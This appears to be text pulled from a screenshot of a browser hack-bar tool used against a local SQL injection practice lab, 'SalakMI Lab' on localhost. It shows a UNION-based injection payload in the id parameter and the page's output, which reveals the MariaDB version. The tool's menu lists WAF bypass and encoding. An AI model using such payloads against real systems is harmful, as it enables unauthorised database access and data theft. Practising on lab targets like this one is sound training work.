 http://local...ubmit=Submit#
localhost/salakmi/sqli/index.php?id=1' +UNION+ALL+SELECT+1,2,version()-- -&Submit=Submit#
Search
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
Split URL
Execute
http://localhost/salakmi/sqli/index.php
?id=1' +UNION+ALL+SELECT+1,2,version()-- -
&Submit=Submit#
Post data
Referrer
HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)
URLENC.DEC
SalakMI Lab
User id:
Submit
Nama Alamat
bejo karanggambas, purbalingga
2 10.1.10-MariaDB